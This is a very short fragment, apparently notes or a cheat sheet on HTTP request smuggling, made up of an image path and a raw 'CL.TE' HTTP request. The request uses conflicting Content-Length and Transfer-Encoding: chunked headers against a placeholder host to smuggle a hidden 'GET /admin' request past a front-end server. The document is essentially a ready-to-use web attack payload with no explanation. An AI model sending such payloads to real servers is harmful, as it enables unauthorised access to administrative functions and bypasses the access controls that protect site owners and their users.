 CL.TE
POST / HTTP/1.1
Host: sample.com
Content-Length: 139
Transfer-Encoding: chunked
\r\n
0\r\n
\r\n
Content-Length: 139
GET /admin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
\r\n
x=\r\n